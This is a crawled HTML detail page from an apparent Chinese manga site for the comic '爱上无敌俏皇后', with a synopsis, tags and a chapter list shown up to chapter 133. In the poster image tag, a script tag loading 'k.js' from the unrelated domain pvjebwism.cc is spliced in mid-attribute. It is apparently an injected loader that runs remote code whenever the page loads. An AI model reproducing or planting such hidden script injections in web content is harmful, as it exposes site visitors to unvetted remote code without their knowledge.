

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/81355.html
body_size: 8035
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>爱上无敌俏皇后最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画爱上无敌俏皇后_雷电漫画网,爱上无敌俏皇后漫画,爱上无敌俏皇后在线观看,爱上无敌俏皇后最新漫画,爱上无敌俏皇后最新章节" />
    <meta name="description" content="雷电漫画网提供 <<爱上无敌俏皇后>> 漫画最新章节,本菇凉穿越前是一名女警，钢铁直女，不爱打扮、不绿茶、不白莲，深谙犯罪心....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>爱上无敌俏皇后</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/81355-1-161.html"><img src="http://img2.manga8.xyz/fm/tupian/4fa5361fcb3e5b060b856ca584cc01cb.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="爱上无敌俏皇后"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">爱上无敌俏皇后</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/仙娱文化.html" target="_blank">仙娱文化</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第160话 你不想回去吗</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2022-10-01</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 本菇凉穿越前是一名女警，钢铁直女，不爱打扮、不绿茶、不白莲，深谙犯罪心理学，骑马射箭样样精通。
但但但，某天醒来为何A cup变C cup？（喜极而泣脸）为何强行要让我撸妆？定睛一看，原来本菇凉穿越了！
虽说我有着绝世容颜，但是……但是……这是撕逼于无形的后宫啊！我这么个耿直的girl，简直就是活一集就便当的人设！ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------恋爱-.html" target="_blank">恋爱</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------古风-.html" target="_blank">古风</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------穿越-.html" target="_blank">穿越</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/81355-1-1.html" class="btn" title="第1话" style="background-color: #eee; color: #111 !important;">第1话</a></li>
            
            <li><a href="/zhangjie/81355-1-2.html" class="btn" title="第2话" style="background-color: #eee; color: #111 !important;">第2话</a></li>
            
            <li><a href="/zhangjie/81355-1-3.html" class="btn" title="第3话" style="background-color: #eee; color: #111 !important;">第3话</a></li>
            
            <li><a href="/zhangjie/81355-1-4.html" class="btn" title="第4话" style="background-color: #eee; color: #111 !important;">第4话</a></li>
            
            <li><a href="/zhangjie/81355-1-5.html" class="btn" title="第5话" style="background-color: #eee; color: #111 !important;">第5话</a></li>
            
            <li><a href="/zhangjie/81355-1-6.html" class="btn" title="第6话" style="background-color: #eee; color: #111 !important;">第6话</a></li>
            
            <li><a href="/zhangjie/81355-1-7.html" class="btn" title="第7话" style="background-color: #eee; color: #111 !important;">第7话</a></li>
            
            <li><a href="/zhangjie/81355-1-8.html" class="btn" title="第8话" style="background-color: #eee; color: #111 !important;">第8话</a></li>
            
            <li><a href="/zhangjie/81355-1-9.html" class="btn" title="第9话" style="background-color: #eee; color: #111 !important;">第9话</a></li>
            
            <li><a href="/zhangjie/81355-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/81355-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/81355-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/81355-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/81355-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/81355-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/81355-1-16.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/81355-1-17.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/81355-1-18.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/81355-1-19.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/81355-1-20.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/81355-1-21.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/81355-1-22.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/81355-1-23.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/81355-1-24.html" class="btn" title="第24话" style="background-color: #eee; color: #111 !important;">第24话</a></li>
            
            <li><a href="/zhangjie/81355-1-25.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/81355-1-26.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
            <li><a href="/zhangjie/81355-1-27.html" class="btn" title="第27话" style="background-color: #eee; color: #111 !important;">第27话</a></li>
            
            <li><a href="/zhangjie/81355-1-28.html" class="btn" title="第28话 偶遇头号情敌" style="background-color: #eee; color: #111 !important;">第28话 偶遇头号情敌</a></li>
            
            <li><a href="/zhangjie/81355-1-29.html" class="btn" title="第29话 糟了是心痛的感觉" style="background-color: #eee; color: #111 !important;">第29话 糟了是心痛的感觉</a></li>
            
            <li><a href="/zhangjie/81355-1-30.html" class="btn" title="第30话 皇上你也敢打" style="background-color: #eee; color: #111 !important;">第30话 皇上你也敢打</a></li>
            
            <li><a href="/zhangjie/81355-1-31.html" class="btn" title="第31话 皇上，你居然打我那个地方！" style="background-color: #eee; color: #111 !important;">第31话 皇上，你居然打我那个地方！</a></li>
            
            <li><a href="/zhangjie/81355-1-32.html" class="btn" title="你愿意为梦想付费吗" style="background-color: #eee; color: #111 !important;">你愿意为梦想付费吗</a></li>
            
            <li><a href="/zhangjie/81355-1-33.html" class="btn" title="第32话 最美不过蛇蝎女子" style="background-color: #eee; color: #111 !important;">第32话 最美不过蛇蝎女子</a></li>
            
            <li><a href="/zhangjie/81355-1-34.html" class="btn" title="第33话 一个镯子引发的血案？" style="background-color: #eee; color: #111 !important;">第33话 一个镯子引发的血案？</a></li>
            
            <li><a href="/zhangjie/81355-1-35.html" class="btn" title="第34话 爱妃，你捂那么严实干嘛" style="background-color: #eee; color: #111 !important;">第34话 爱妃，你捂那么严实干嘛</a></li>
            
            <li><a href="/zhangjie/81355-1-36.html" class="btn" title="第35话 贵妃的挑衅" style="background-color: #eee; color: #111 !important;">第35话 贵妃的挑衅</a></li>
            
            <li><a href="/zhangjie/81355-1-37.html" class="btn" title="第36话 贵妃和王子有私情吗？" style="background-color: #eee; color: #111 !important;">第36话 贵妃和王子有私情吗？</a></li>
            
            <li><a href="/zhangjie/81355-1-38.html" class="btn" title="第37话 看谁还敢惹本娘娘！" style="background-color: #eee; color: #111 !important;">第37话 看谁还敢惹本娘娘！</a></li>
            
            <li><a href="/zhangjie/81355-1-39.html" class="btn" title="第38话 有人悄悄给我传小纸条！" style="background-color: #eee; color: #111 !important;">第38话 有人悄悄给我传小纸条！</a></li>
            
            <li><a href="/zhangjie/81355-1-40.html" class="btn" title="第39话 小梅儿，我是为你而来" style="background-color: #eee; color: #111 !important;">第39话 小梅儿，我是为你而来</a></li>
            
            <li><a href="/zhangjie/81355-1-41.html" class="btn" title="第40话 原来是你推我落水的！" style="background-color: #eee; color: #111 !important;">第40话 原来是你推我落水的！</a></li>
            
            <li><a href="/zhangjie/81355-1-42.html" class="btn" title="第41话 居然敢抢我的爱妃？！" style="background-color: #eee; color: #111 !important;">第41话 居然敢抢我的爱妃？！</a></li>
            
            <li><a href="/zhangjie/81355-1-43.html" class="btn" title="第42话 御书房的甜宠" style="background-color: #eee; color: #111 !important;">第42话 御书房的甜宠</a></li>
            
            <li><a href="/zhangjie/81355-1-44.html" class="btn" title="第43话 人在宫中坐，祸从天上来" style="background-color: #eee; color: #111 !important;">第43话 人在宫中坐，祸从天上来</a></li>
            
            <li><a href="/zhangjie/81355-1-45.html" class="btn" title="第44话 这是要宫斗的节奏？" style="background-color: #eee; color: #111 !important;">第44话 这是要宫斗的节奏？</a></li>
            
            <li><a href="/zhangjie/81355-1-46.html" class="btn" title="第45话 宫斗就是要怼！" style="background-color: #eee; color: #111 !important;">第45话 宫斗就是要怼！</a></li>
            
            <li><a href="/zhangjie/81355-1-47.html" class="btn" title="第46话 皇上真是神助攻~" style="background-color: #eee; color: #111 !important;">第46话 皇上真是神助攻~</a></li>
            
            <li><a href="/zhangjie/81355-1-48.html" class="btn" title="第47话 送入冷宫！" style="background-color: #eee; color: #111 !important;">第47话 送入冷宫！</a></li>
            
            <li><a href="/zhangjie/81355-1-49.html" class="btn" title="第48话 今晚来伺候朕" style="background-color: #eee; color: #111 !important;">第48话 今晚来伺候朕</a></li>
            
            <li><a href="/zhangjie/81355-1-50.html" class="btn" title="第49话 不和谐的夜晚" style="background-color: #eee; color: #111 !important;">第49话 不和谐的夜晚</a></li>
            
            <li><a href="/zhangjie/81355-1-51.html" class="btn" title="第50话 人在偷欢，鸟在看" style="background-color: #eee; color: #111 !important;">第50话 人在偷欢，鸟在看</a></li>
            
            <li><a href="/zhangjie/81355-1-52.html" class="btn" title="第51话 宫廷高手梅警花" style="background-color: #eee; color: #111 !important;">第51话 宫廷高手梅警花</a></li>
            
            <li><a href="/zhangjie/81355-1-53.html" class="btn" title="第52话 为我们的机智干杯！" style="background-color: #eee; color: #111 !important;">第52话 为我们的机智干杯！</a></li>
            
            <li><a href="/zhangjie/81355-1-54.html" class="btn" title="第53话 星空下的雨露之恩" style="background-color: #eee; color: #111 !important;">第53话 星空下的雨露之恩</a></li>
            
            <li><a href="/zhangjie/81355-1-55.html" class="btn" title="第54话 天上掉下个娇弟弟" style="background-color: #eee; color: #111 !important;">第54话 天上掉下个娇弟弟</a></li>
            
            <li><a href="/zhangjie/81355-1-56.html" class="btn" title="第55话 人间处处有情敌" style="background-color: #eee; color: #111 !important;">第55话 人间处处有情敌</a></li>
            
            <li><a href="/zhangjie/81355-1-57.html" class="btn" title="第56话 这种事应该由男人来解决" style="background-color: #eee; color: #111 !important;">第56话 这种事应该由男人来解决</a></li>
            
            <li><a href="/zhangjie/81355-1-58.html" class="btn" title="第57话 来自梅警花的审问" style="background-color: #eee; color: #111 !important;">第57话 来自梅警花的审问</a></li>
            
            <li><a href="/zhangjie/81355-1-59.html" class="btn" title="第58话 享受皇帝的包养" style="background-color: #eee; color: #111 !important;">第58话 享受皇帝的包养</a></li>
            
            <li><a href="/zhangjie/81355-1-60.html" class="btn" title="第59话 暴躁吃醋的皇上" style="background-color: #eee; color: #111 !important;">第59话 暴躁吃醋的皇上</a></li>
            
            <li><a href="/zhangjie/81355-1-61.html" class="btn" title="第60话 狗眼不识皇帝" style="background-color: #eee; color: #111 !important;">第60话 狗眼不识皇帝</a></li>
            
            <li><a href="/zhangjie/81355-1-62.html" class="btn" title="第61话 梅妃的大招" style="background-color: #eee; color: #111 !important;">第61话 梅妃的大招</a></li>
            
            <li><a href="/zhangjie/81355-1-63.html" class="btn" title="第62话 梅妃的私情" style="background-color: #eee; color: #111 !important;">第62话 梅妃的私情</a></li>
            
            <li><a href="/zhangjie/81355-1-64.html" class="btn" title="第63话 宫女的秘密" style="background-color: #eee; color: #111 !important;">第63话 宫女的秘密</a></li>
            
            <li><a href="/zhangjie/81355-1-65.html" class="btn" title="第64话 千挑万选的猪队友" style="background-color: #eee; color: #111 !important;">第64话 千挑万选的猪队友</a></li>
            
            <li><a href="/zhangjie/81355-1-66.html" class="btn" title="第65话 皇上头顶一片绿" style="background-color: #eee; color: #111 !important;">第65话 皇上头顶一片绿</a></li>
            
            <li><a href="/zhangjie/81355-1-67.html" class="btn" title="第66话 戏精女王梅警花" style="background-color: #eee; color: #111 !important;">第66话 戏精女王梅警花</a></li>
            
            <li><a href="/zhangjie/81355-1-68.html" class="btn" title="第67话 后宫里的神秘侍女" style="background-color: #eee; color: #111 !important;">第67话 后宫里的神秘侍女</a></li>
            
            <li><a href="/zhangjie/81355-1-69.html" class="btn" title="第68话 身边养了个小狼狗" style="background-color: #eee; color: #111 !important;">第68话 身边养了个小狼狗</a></li>
            
            <li><a href="/zhangjie/81355-1-70.html" class="btn" title="第69话 皇家投食真香~" style="background-color: #eee; color: #111 !important;">第69话 皇家投食真香~</a></li>
            
            <li><a href="/zhangjie/81355-1-71.html" class="btn" title="第70话 看你能搜出什么宝贝！" style="background-color: #eee; color: #111 !important;">第70话 看你能搜出什么宝贝！</a></li>
            
            <li><a href="/zhangjie/81355-1-72.html" class="btn" title="第71话 梅妃的动物园助攻" style="background-color: #eee; color: #111 !important;">第71话 梅妃的动物园助攻</a></li>
            
            <li><a href="/zhangjie/81355-1-73.html" class="btn" title="第72话 小奶狗是姐控呀" style="background-color: #eee; color: #111 !important;">第72话 小奶狗是姐控呀</a></li>
            
            <li><a href="/zhangjie/81355-1-74.html" class="btn" title="第73话 白莲花自有天收！" style="background-color: #eee; color: #111 !important;">第73话 白莲花自有天收！</a></li>
            
            <li><a href="/zhangjie/81355-1-75.html" class="btn" title="第74话 晋升梅贵妃！" style="background-color: #eee; color: #111 !important;">第74话 晋升梅贵妃！</a></li>
            
            <li><a href="/zhangjie/81355-1-76.html" class="btn" title="第75话 娘娘不好了！" style="background-color: #eee; color: #111 !important;">第75话 娘娘不好了！</a></li>
            
            <li><a href="/zhangjie/81355-1-77.html" class="btn" title="第76话 梅妃的第六感" style="background-color: #eee; color: #111 !important;">第76话 梅妃的第六感</a></li>
            
            <li><a href="/zhangjie/81355-1-78.html" class="btn" title="第77话 替封的贵妃" style="background-color: #eee; color: #111 !important;">第77话 替封的贵妃</a></li>
            
            <li><a href="/zhangjie/81355-1-79.html" class="btn" title="第78话 年贵妃的嘴脸" style="background-color: #eee; color: #111 !important;">第78话 年贵妃的嘴脸</a></li>
            
            <li><a href="/zhangjie/81355-1-80.html" class="btn" title="第79话 给皇帝的猪脑汤" style="background-color: #eee; color: #111 !important;">第79话 给皇帝的猪脑汤</a></li>
            
            <li><a href="/zhangjie/81355-1-81.html" class="btn" title="第80话 侦查小能手梅警花" style="background-color: #eee; color: #111 !important;">第80话 侦查小能手梅警花</a></li>
            
            <li><a href="/zhangjie/81355-1-82.html" class="btn" title="第81话 不过夜的皇上" style="background-color: #eee; color: #111 !important;">第81话 不过夜的皇上</a></li>
            
            <li><a href="/zhangjie/81355-1-83.html" class="btn" title="第82话 盛装拜访皇后" style="background-color: #eee; color: #111 !important;">第82话 盛装拜访皇后</a></li>
            
            <li><a href="/zhangjie/81355-1-84.html" class="btn" title="第83话 梅妃的邀约，你敢不敢接？" style="background-color: #eee; color: #111 !important;">第83话 梅妃的邀约，你敢不敢接？</a></li>
            
            <li><a href="/zhangjie/81355-1-85.html" class="btn" title="第84话 腹黑小奶狗的出击" style="background-color: #eee; color: #111 !important;">第84话 腹黑小奶狗的出击</a></li>
            
            <li><a href="/zhangjie/81355-1-86.html" class="btn" title="第85话 密会神秘女人" style="background-color: #eee; color: #111 !important;">第85话 密会神秘女人</a></li>
            
            <li><a href="/zhangjie/81355-1-87.html" class="btn" title="第86话 窃取秘密情报" style="background-color: #eee; color: #111 !important;">第86话 窃取秘密情报</a></li>
            
            <li><a href="/zhangjie/81355-1-88.html" class="btn" title="第87话 春光返照的连倾城？" style="background-color: #eee; color: #111 !important;">第87话 春光返照的连倾城？</a></li>
            
            <li><a href="/zhangjie/81355-1-89.html" class="btn" title="第88话 梅妃蓄力发大招" style="background-color: #eee; color: #111 !important;">第88话 梅妃蓄力发大招</a></li>
            
            <li><a href="/zhangjie/81355-1-90.html" class="btn" title="第89话 妖妃作祟" style="background-color: #eee; color: #111 !important;">第89话 妖妃作祟</a></li>
            
            <li><a href="/zhangjie/81355-1-91.html" class="btn" title="第90话 贵妃娘娘狗急跳墙" style="background-color: #eee; color: #111 !important;">第90话 贵妃娘娘狗急跳墙</a></li>
            
            <li><a href="/zhangjie/81355-1-92.html" class="btn" title="第91话 梅警花的拳脚功夫" style="background-color: #eee; color: #111 !important;">第91话 梅警花的拳脚功夫</a></li>
            
            <li><a href="/zhangjie/81355-1-93.html" class="btn" title="第92话 与皇上夜不归宿" style="background-color: #eee; color: #111 !important;">第92话 与皇上夜不归宿</a></li>
            
            <li><a href="/zhangjie/81355-1-94.html" class="btn" title="第93话 戏精皇后" style="background-color: #eee; color: #111 !important;">第93话 戏精皇后</a></li>
            
            <li><a href="/zhangjie/81355-1-95.html" class="btn" title="第94话 后宫第一鸡汤王" style="background-color: #eee; color: #111 !important;">第94话 后宫第一鸡汤王</a></li>
            
            <li><a href="/zhangjie/81355-1-96.html" class="btn" title="第95话 皇上，您的鸡肉卷到了" style="background-color: #eee; color: #111 !important;">第95话 皇上，您的鸡肉卷到了</a></li>
            
            <li><a href="/zhangjie/81355-1-97.html" class="btn" title="第96话 宫中不留姐，自有留姐处！" style="background-color: #eee; color: #111 !important;">第96话 宫中不留姐，自有留姐处！</a></li>
            
            <li><a href="/zhangjie/81355-1-98.html" class="btn" title="第97话 当朝贵妃当街卖艺？" style="background-color: #eee; color: #111 !important;">第97话 当朝贵妃当街卖艺？</a></li>
            
            <li><a href="/zhangjie/81355-1-99.html" class="btn" title="第98话 江湖上我才是女霸王" style="background-color: #eee; color: #111 !important;">第98话 江湖上我才是女霸王</a></li>
            
            <li><a href="/zhangjie/81355-1-100.html" class="btn" title="第99话 亿万富婆梅警花" style="background-color: #eee; color: #111 !important;">第99话 亿万富婆梅警花</a></li>
            
            <li><a href="/zhangjie/81355-1-101.html" class="btn" title="第100话 青楼遇见亲戚是一种什么样的体验" style="background-color: #eee; color: #111 !important;">第100话 青楼遇见亲戚是一种什么样的体验</a></li>
            
            <li><a href="/zhangjie/81355-1-102.html" class="btn" title="第101话 打造网红第一步！" style="background-color: #eee; color: #111 !important;">第101话 打造网红第一步！</a></li>
            
            <li><a href="/zhangjie/81355-1-103.html" class="btn" title="第102话 小鲜肉？老腊肉？" style="background-color: #eee; color: #111 !important;">第102话 小鲜肉？老腊肉？</a></li>
            
            <li><a href="/zhangjie/81355-1-104.html" class="btn" title="第103话 即使是奴才也不能这样折辱！" style="background-color: #eee; color: #111 !important;">第103话 即使是奴才也不能这样折辱！</a></li>
            
            <li><a href="/zhangjie/81355-1-105.html" class="btn" title="第104话 该名选手不尊重舞台" style="background-color: #eee; color: #111 !important;">第104话 该名选手不尊重舞台</a></li>
            
            <li><a href="/zhangjie/81355-1-106.html" class="btn" title="第105话 谁赢了他就归谁" style="background-color: #eee; color: #111 !important;">第105话 谁赢了他就归谁</a></li>
            
            <li><a href="/zhangjie/81355-1-107.html" class="btn" title="第106话 赢得一个忠犬小哥哥~" style="background-color: #eee; color: #111 !important;">第106话 赢得一个忠犬小哥哥~</a></li>
            
            <li><a href="/zhangjie/81355-1-108.html" class="btn" title="第107话 七长老把我叫到角落……" style="background-color: #eee; color: #111 !important;">第107话 七长老把我叫到角落……</a></li>
            
            <li><a href="/zhangjie/81355-1-109.html" class="btn" title="第108话 敢对梅警花下毒？" style="background-color: #eee; color: #111 !important;">第108话 敢对梅警花下毒？</a></li>
            
            <li><a href="/zhangjie/81355-1-110.html" class="btn" title="第109话 民间侦探梅爷！" style="background-color: #eee; color: #111 !important;">第109话 民间侦探梅爷！</a></li>
            
            <li><a href="/zhangjie/81355-1-111.html" class="btn" title="第110话 你敢抓我？？？" style="background-color: #eee; color: #111 !important;">第110话 你敢抓我？？？</a></li>
            
            <li><a href="/zhangjie/81355-1-112.html" class="btn" title="第111话 养男团就是赚钱~" style="background-color: #eee; color: #111 !important;">第111话 养男团就是赚钱~</a></li>
            
            <li><a href="/zhangjie/81355-1-113.html" class="btn" title="第112话 偷溜出宫找娘娘" style="background-color: #eee; color: #111 !important;">第112话 偷溜出宫找娘娘</a></li>
            
            <li><a href="/zhangjie/81355-1-114.html" class="btn" title="第113话 娘娘这是要反啊！" style="background-color: #eee; color: #111 !important;">第113话 娘娘这是要反啊！</a></li>
            
            <li><a href="/zhangjie/81355-1-115.html" class="btn" title="第114话 炽热的久别重逢" style="background-color: #eee; color: #111 !important;">第114话 炽热的久别重逢</a></li>
            
            <li><a href="/zhangjie/81355-1-116.html" class="btn" title="第115话 来自皇宫的大表哥" style="background-color: #eee; color: #111 !important;">第115话 来自皇宫的大表哥</a></li>
            
            <li><a href="/zhangjie/81355-1-117.html" class="btn" title="第116话 女团团长是御姐" style="background-color: #eee; color: #111 !important;">第116话 女团团长是御姐</a></li>
            
            <li><a href="/zhangjie/81355-1-118.html" class="btn" title="第117话 男团里养了个叛徒！" style="background-color: #eee; color: #111 !important;">第117话 男团里养了个叛徒！</a></li>
            
            <li><a href="/zhangjie/81355-1-119.html" class="btn" title="第118话 趁月色正浓，不如我们……" style="background-color: #eee; color: #111 !important;">第118话 趁月色正浓，不如我们……</a></li>
            
            <li><a href="/zhangjie/81355-1-120.html" class="btn" title="第119话 皇后的怀疑" style="background-color: #eee; color: #111 !important;">第119话 皇后的怀疑</a></li>
            
            <li><a href="/zhangjie/81355-1-121.html" class="btn" title="第120话 好一朵美丽的白莲花" style="background-color: #eee; color: #111 !important;">第120话 好一朵美丽的白莲花</a></li>
            
            <li><a href="/zhangjie/81355-1-122.html" class="btn" title="第121话 给你一记铃儿响叮当！" style="background-color: #eee; color: #111 !important;">第121话 给你一记铃儿响叮当！</a></li>
            
            <li><a href="/zhangjie/81355-1-123.html" class="btn" title="第122话 云楼主霸气搜宫" style="background-color: #eee; color: #111 !important;">第122话 云楼主霸气搜宫</a></li>
            
            <li><a href="/zhangjie/81355-1-124.html" class="btn" title="第123话 教主竟是娘娘！" style="background-color: #eee; color: #111 !important;">第123话 教主竟是娘娘！</a></li>
            
            <li><a href="/zhangjie/81355-1-125.html" class="btn" title="第124话 皇后的私心" style="background-color: #eee; color: #111 !important;">第124话 皇后的私心</a></li>
            
            <li><a href="/zhangjie/81355-1-126.html" class="btn" title="第125话 梅妃和小鲜肉有染？" style="background-color: #eee; color: #111 !important;">第125话 梅妃和小鲜肉有染？</a></li>
            
            <li><a href="/zhangjie/81355-1-127.html" class="btn" title="第126话 头上莫名一道绿光" style="background-color: #eee; color: #111 !important;">第126话 头上莫名一道绿光</a></li>
            
            <li><a href="/zhangjie/81355-1-128.html" class="btn" title="第127话 回忆里的男人" style="background-color: #eee; color: #111 !important;">第127话 回忆里的男人</a></li>
            
            <li><a href="/zhangjie/81355-1-129.html" class="btn" title="第128话 太后的旧情人" style="background-color: #eee; color: #111 !important;">第128话 太后的旧情人</a></li>
            
            <li><a href="/zhangjie/81355-1-130.html" class="btn" title="第129话 楼主不发威，你当我是病猫？" style="background-color: #eee; color: #111 !important;">第129话 楼主不发威，你当我是病猫？</a></li>
            
            <li><a href="/zhangjie/81355-1-131.html" class="btn" title="第130话 皇后的怀疑" style="background-color: #eee; color: #111 !important;">第130话 皇后的怀疑</a></li>
            
            <li><a href="/zhangjie/81355-1-132.html" class="btn" title="第131话 被泼一脸卸妆水……" style="background-color: #eee; color: #111 !important;">第131话 被泼一脸卸妆水……</a></li>
            
            <li><a href="/zhangjie/81355-1-133.html" class="btn" title="第132话 情敌变友军" style="background-color: #eee; color: #111 !important;">第132话 情敌变友军</a></li>
            
            <li><a href="/zhangjie/81355-1-134.html" class="btn" title="第133话 侍寝的悄悄话" style="background-color: #eee; color: #111 !important;">第133话 侍寝的悄悄话</a></li>
            
